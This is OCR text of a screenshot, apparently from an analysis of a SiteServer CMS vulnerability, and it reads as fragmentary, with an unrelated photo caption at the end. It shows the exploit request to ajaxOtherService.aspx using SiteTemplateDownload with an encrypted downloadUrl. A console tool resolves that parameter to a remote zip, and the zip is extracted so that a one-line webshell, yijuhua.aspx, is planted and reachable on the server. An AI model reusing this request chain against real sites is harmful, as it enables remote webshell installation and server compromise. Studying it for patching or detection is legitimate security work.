 这台电脑 本地磁盘 (C:) inetpub siteServer SiteFiles SiteTemplates x 搜索"x"
70℃ 0KB/S
名称 修改日期 类型 大小
yijuhua.aspx 2019/3/25 15:10 ASP.NET Server ... 1 KB
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/SiteServer/Ajax/ajaxOtherService.aspx?type=SiteTemplateDownload&userKeyPrefix=x&downloadUrl=jOubWizKg3mreliuwMg Goo
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools Reverse-IP 国内SeBug MD5破解 WebVul漏洞公布 LinuxExp HackChina源码 W3school 个人
INT SQL XSS Encryption Encoding Other
Load URL 127.0.0.1/SiteServer/Ajax/ajaxOtherService.aspx?type=SiteTemplateDownload&userKeyPrefix=x&downloadUrl=jOubWizKg3mreliuwMgxnK4MNvToDxqL&directoryName=x
Split URL
Execute
C:\Windows\system32\cmd.exe
jOubWizKg3mreliuwMgxnK4MNvToDxqL
fffff
E:\备份\siteserver漏洞分析\ConsoleApplication1\ConsoleApplication1\bin\x64\Release\SiteFiles\SiteTemplates\x.zip
http://localhost/c.zip---E:\备份\siteserver漏洞分析\ConsoleApplication1\ConsoleApplication1\bin\x64\Release\SiteFiles\SiteTemplates\x.zip
E:\备份\siteserver漏洞分析\ConsoleApplication1\ConsoleApplication1\bin\x64\Release\SiteFiles\SiteTemplates\x
E:\备份\siteserver漏洞分析\ConsoleApplication1\ConsoleApplication1\bin\x64\Release\SiteFiles\SiteTemplates\x.zip
E:\备份\siteserver漏洞分析\ConsoleApplication1\ConsoleApplication1\bin\x64\Release\SiteFiles\SiteTemplates\x
请按任意键继续. . .
127.0.0.1/SiteFiles/SiteTemplate
http://127.0.0.1/SiteFiles/SiteTemplates/x/yijuhua.aspx 42岁黄海波近照